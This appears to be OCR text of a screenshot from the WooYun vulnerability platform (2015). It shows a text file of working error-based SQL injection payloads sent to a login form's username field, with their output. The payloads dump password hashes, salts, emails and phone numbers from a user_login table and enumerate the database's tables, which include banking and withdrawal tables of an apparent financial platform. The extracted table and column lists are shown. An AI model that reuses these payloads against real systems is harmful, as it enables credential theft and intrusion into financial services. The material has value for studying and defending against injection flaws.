 top\点点盈.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
点点盈.txt
1 username=15555555555 and 1=2 union select 1,1,1,1,1,1,1,1,exp(~(select*from(select group_concat(distinct uid,user_name,email,phone,real_name,passwd,status,pwd_salty,
last_login_time,reg_source,update_time,create_time,inviter_uid,remark,reg_ip,login_ip) from user_login limit 0,1)
x)),1,1,1,1,1,1,1&passwd=ss&ytoken=8dc819e1e284f808185e2f3abc78d23c286b4b42
2
3 username=15555555555 and 1=2 union select 1,1,1,1,1,1,1,1,exp(~(select*from(select group_concat(distinct uid,0x3a,user_name,0x3a,email,0x3a,phone,0x3a,real_name,0x3a,
passwd,0x3a,status,0x3a,pwd_salty,0x3a,last_login_time,0x3a,reg_source,0x3a,update_time,0x3a,create_time,0x3a,inviter_uid,0x3a,remark,0x3a,reg_ip,0x3a,login_ip) from
user_login where uid =101)x)),1,1,1,1,1,1,1&passwd=ss&ytoken=8dc819e1e284f808185e2f3abc78d23c286b4b42
4
5 uid,user_name,email,phone,real_name,passwd,status,pwd_salty,last_login_time,reg_source,update_time,create_time,inviter_uid,remark,reg_ip,login_ip
6
7 username=1 union select exp(~(select*from(select group_concat(distinct table_name) from (select * from information_schema.columns group by table_name having
table_schema=database() limit 1,21)a)x)),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1#&passwd=ss&ytoken=8dc819e1e284f808185e2f3abc78d23c286b4b42
8
9 ad_image,attachment,authassignment,authitem,authitemchild,banks,bank_cards,bank_card_bin,contract_record,contract_template,dd,experience,fund,help,holiday,id_10,id_20
,id_30,id_50,id_60,id_61,id_62,id_70,id_80,id_81,id_82,id_90,id_address,migration,modifyusermoney,pay,pt_contract,pt_finance,pt_finance_salestat,pt_income,
pt_order_interest_config,pt_user_product_record,recharge,sms,sms_code,stast_day,stast_fund,stock_account,stock_bank,stock_company,stock_fund,stock_index,stock_limit,
stock_log,stock_value,systemconfig,systemlog,task,template,trade,trade_action,trade_failed,user_account,user_approve,user_info,user_login,withdraw,withdraw_batch
10
11 bank_no,bank_status,bank_user,bank_user_card,mobile_status
ASCII, Line 11, Column 59 Tab Size: 4 Plain Text
www.wooyun.org
英 M 10:14
2015/9/2